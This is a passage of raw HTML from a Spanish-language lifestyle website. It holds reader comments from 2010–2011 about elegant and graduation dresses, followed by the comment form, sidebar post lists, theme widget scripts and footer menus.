							            							            <p>me gusta mucho el vestido</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1878">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2188">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/de97ca3772f7c8e1b990feb961273e4324e1e3ae054e802c9ab074ae98339b38?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de97ca3772f7c8e1b990feb961273e4324e1e3ae054e802c9ab074ae98339b38?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Gloria</cite>

                                        <a class="comment-link" href="#comment-2188">
                                            <time pubdate="1281149448">
									            Ago 7, 2010									            En									            3:50 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>¡¡¡Hola!!! niñas. Sin ofender pero esos vestidos no me gustan para nada osea ¡¡¡¡Queeeee !!!!!!!! ¡¡¡¡¡Horrorrrrrr!  La modelo del ultimo vestido tiene ojos de tecolote y espanta a la gente por eso casi no visitan su página.. ¡¡¡Bey!!!!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2188">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2347">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/65bad1e83a96bfc563dbd9ba7e6989ce8bd7e41dc6b28f2877412c5b5ba3d9ec?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65bad1e83a96bfc563dbd9ba7e6989ce8bd7e41dc6b28f2877412c5b5ba3d9ec?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Nataly Manque</cite>

                                        <a class="comment-link" href="#comment-2347">
                                            <time pubdate="1285875872">
									            Sep 30, 2010									            En									            8:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Muy lindos los vestidos combinan muy bien los colores y ademas se ven elegantes.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2347">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2348">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/0d0f7a80e874ee537ebcc277d7fda0d9e0e2981408de4bb437c72c05bd3ad460?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0f7a80e874ee537ebcc277d7fda0d9e0e2981408de4bb437c72c05bd3ad460?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Barbara Cid</cite>

                                        <a class="comment-link" href="#comment-2348">
                                            <time pubdate="1285876022">
									            Sep 30, 2010									            En									            8:47 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>bonitos, lindos, preciosos vestidos se ven originales como para ir a una gala o una fiesta elegante</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2348">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2349">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/fffd24427815a8960a8979d954498f0c0ddafc822236077262a1c01fac581406?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffd24427815a8960a8979d954498f0c0ddafc822236077262a1c01fac581406?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Camila M.</cite>

                                        <a class="comment-link" href="#comment-2349">
                                            <time pubdate="1285876102">
									            Sep 30, 2010									            En									            8:48 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Muy lindos los vestidos, me encanta el blanco y negro&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2349">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2543">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/0ae0938b559c209ee7173f5af00b4abcbd3287d89daa436162405f2ddefd1288?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ae0938b559c209ee7173f5af00b4abcbd3287d89daa436162405f2ddefd1288?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>oriana del carmen valera aviles</cite>

                                        <a class="comment-link" href="#comment-2543">
                                            <time pubdate="1291846981">
									            Dic 8, 2010									            En									            11:23 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>te ciero descir como te llamas</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2543">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2544">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/0ae0938b559c209ee7173f5af00b4abcbd3287d89daa436162405f2ddefd1288?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ae0938b559c209ee7173f5af00b4abcbd3287d89daa436162405f2ddefd1288?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>oriana del carmen valera aviles</cite>

                                        <a class="comment-link" href="#comment-2544">
                                            <time pubdate="1291847092">
									            Dic 8, 2010									            En									            11:24 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>amiga te ciero aser dos preguntas<br />
¿como te llamas?</p>
<p>¿cuantos años tienes?</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2544">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2676">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/5a285494ac264edbd530b9ed6e2eed79f92ad23b808b9a9cfdf54247f86fd85f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a285494ac264edbd530b9ed6e2eed79f92ad23b808b9a9cfdf54247f86fd85f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>lore</cite>

                                        <a class="comment-link" href="#comment-2676">
                                            <time pubdate="1296755541">
									            Feb 3, 2011									            En									            6:52 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>mi sobrina tiene su graduacion en mayo y no sabe que ponerse me podrias audar ella tiene 18 year .</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2676">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2740">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/e9a0dc78d063670ed3d61558745b3ac9e0ec86784af35de521a8b3ad7dfecbc3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9a0dc78d063670ed3d61558745b3ac9e0ec86784af35de521a8b3ad7dfecbc3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Alejandra Torres</cite>

                                        <a class="comment-link" href="#comment-2740">
                                            <time pubdate="1298942391">
									            Mar 1, 2011									            En									            2:19 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>como puedo comprar un vestido desde Ecuador????? y quiero saber mas de vestidos elegantes</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2740">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2835">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/d12c76a95b6fd7981fea4a46a299f5c2148a2803335b98f0c7f8a788a6e4b72c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12c76a95b6fd7981fea4a46a299f5c2148a2803335b98f0c7f8a788a6e4b72c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>tikis</cite>

                                        <a class="comment-link" href="#comment-2835">
                                            <time pubdate="1301112282">
									            Mar 26, 2011									            En									            5:04 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>me voy a graduar de la secundaria y necesito un vestido juvenil y moderno en blanco  con  aplicaciones negras</p>
                                    </div>

                                    <div class="comment-meta" id="comment-2835">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.iellas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1862' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1862","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "0";
block_tdi_7.found_posts = "0";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_7 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1862","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "7950";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2650";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
